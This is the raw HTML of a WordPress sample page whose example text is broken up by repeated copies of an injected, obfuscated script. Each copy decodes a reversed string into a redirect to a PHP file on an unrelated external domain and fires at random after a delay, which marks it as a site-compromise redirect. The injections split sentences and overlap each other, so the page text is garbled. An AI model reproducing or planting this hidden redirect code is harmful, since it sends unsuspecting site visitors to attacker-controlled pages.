$VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and I like pi&#241;a coladas. (And gettin&#8217; caught in the rain.)</p></blockquote>
<p>&#8230;or something like this:</p>
<blockquote><p>The XYZ Doohickey Company was founded in 1971, <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and has been providing quality <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doohickeys to the public ever since. Located in Gotham City, XYZ employs over 2,000 people <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>does all kinds of awesome things for the Gotham community.</p></blockquote>
<p>As a new WordPress user, you should go to <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script><a href="http://hitunes.ca/wp-admin/">your dashboard</a> to delete this page <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and create new pages for your content. Have fun!</p>
														 
																				
		</div>
        	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","https:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=daad5a9805"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>